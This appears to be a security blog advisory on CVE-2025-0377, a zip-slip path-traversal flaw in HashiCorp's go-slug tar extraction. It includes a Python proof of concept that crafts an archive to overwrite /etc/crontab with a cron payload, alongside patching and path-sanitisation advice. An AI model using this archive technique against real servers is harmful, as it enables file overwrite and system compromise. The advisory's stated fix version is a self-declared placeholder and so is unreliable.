
On January 5, 2025, a major vulnerability surfaced in the open-source ecosystem: CVE-2025-0377, impacting HashiCorp’s go-slug library. This flaw exposes applications to a variant of the infamous “zip-slip” vulnerability, allowing attackers to break out of intended file extraction directories and potentially _overwrite critical system files_ just using a malicious tar archive.
In this post, we'll walk through what CVE-2025-0377 is, demonstrate a simple exploit, explain the implications, and provide steps every developer using go-slug should take to stay protected.
What is the Zip-Slip Vulnerability?
Zip-slip is a path traversal vulnerability. It happens when extracting files from an archive (like .zip or .tar)—the extraction code trusts file paths present inside the archive without validating where they actually lead. As a result, attackers craft files named like ../../../../etc/passwd inside the archive. If the extraction process naively writes them to disk, it will overwrite files outside the intended directory.
If you want the deep-dive, check out the original Snyk blog post on zip-slip.
CVE-2025-0377 and go-slug
The go-slug library, developed by HashiCorp, is widely used to parse and extract slugs (compressed application packages). It supports handling .tar archives.
Vulnerability:
When an archive is extracted using go-slug, if the tar entry contains a path with directory traversal (like ../../etc/shadow), and the specified path doesn’t already exist, the library will happily write the file outside the intended directory. No path sanitization is performed by default. This gives attackers an edge—they can deliver tar archives with malicious file paths.
Let’s say you’re using go-slug to extract uploads
package main
import (
"os"
"github.com/hashicorp/go-slug"
)
func main() {
err := slug.ExtractTar("malicious.tar", "/tmp/app/")
if err != nil {
panic(err)
}
}
Suppose malicious.tar contains this structure
../../../../etc/crontab
myapp/config.yaml
When slug.ExtractTar is called, it will extract config.yaml into /tmp/app/myapp/config.yaml as expected.
If an attacker crafts a tar with python
import tarfile
with tarfile.open("malicious.tar", "w") as tar:
info = tarfile.TarInfo("../../../../etc/crontab")
info.size = len(b"* * * * * echo hacked > /tmp/pwned\n")
tar.addfile(info, fileobj=io.BytesIO(b"* * * * * echo hacked > /tmp/pwned\n"))
The resulting malicious.tar when extracted with go-slug will overwrite /etc/crontab with the attacker's payload!
The Real-World Risk
If you allow users to upload tar archives for extraction (for instance, plugin uploads or deployment bundles), a simple crafted archive can _escape_ your application data directory and overwrite, for example:
- /etc/passwd
- /home/username/.ssh/authorized_keys
Application source code
The result can be remote code execution, privilege escalations, backdoor installations, and complete server compromise.
Defense: How to Fix
1. Update to a patched version
HashiCorp has released a fix in go-slug v1.2. (example version—check the repo for current).
Upgrade immediately
go get github.com/hashicorp/go-slug@v1.2.
2. Path Sanitization (for older versions)
If you must use an older version, _sanitize_ every path before writing any file. Here is a code pattern:
import (
"path/filepath"
"strings"
)
// Suppose dest is your intended directory
func safeFilePath(dest, filename string) (string, error) {
filePath := filepath.Join(dest, filename)
if !strings.HasPrefix(filePath, filepath.Clean(dest)+string(os.PathSeparator)) {
return "", errors.New("illegal file path: " + filename)
}
return filePath, nil
}
Before extracting, check each file path.
3. Never Run Tar Extraction as Root
If your extraction runs with root privileges, the consequences are much more severe!
References
- Official CVE Record: CVE-2025-0377 — MITRE
- HashiCorp go-slug Issue #53 — Disclosure and patches
- Snyk: Zip-Slip Research — The origin of the path traversal attack
Final Thoughts
CVE-2025-0377 is a reminder that even mature libraries can fall victim to classic security weaknesses like zip-slip. If you’re dealing with user-supplied archives (tar, zip, etc.), never trust archive paths. Always sanitize and validate, or rely on battle-tested libraries with security in mind.
Timeline
Published on: 01/21/2025 16:15:14 UTC